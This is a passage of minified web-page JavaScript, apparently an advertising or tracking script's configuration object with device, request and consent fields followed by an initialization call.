more","cdt":"","b":0.01,"catId":239,"tri":"26940c68-fa5c-11f0-af2b-d404e6f97680","crid":"13786054"}],],
{"awc":{},"dt":"desktop","ts":"","tt":"Direct","isBot":1,"h2":"RGCnD2pppFaSHdacZpvmnrKs3NEoz9rroTgLYydx17dkApNTXTADCUxIDol3FKO5hFfPRMuBl4roUUFdD-4OQA**","ats":0,"rid":"2693dcac-fa5c-11f0-af2b-d404e6f97680","pvid":"c54e9987-47ef-43db-adc5-60de192249e0","iv":17,"brid":32,"muidn":"q0pdLb8IcLai","dnt":0,"cv":2,"afrd":296,"consent":true,"adv_src_id":22577}]);
_mgqp();
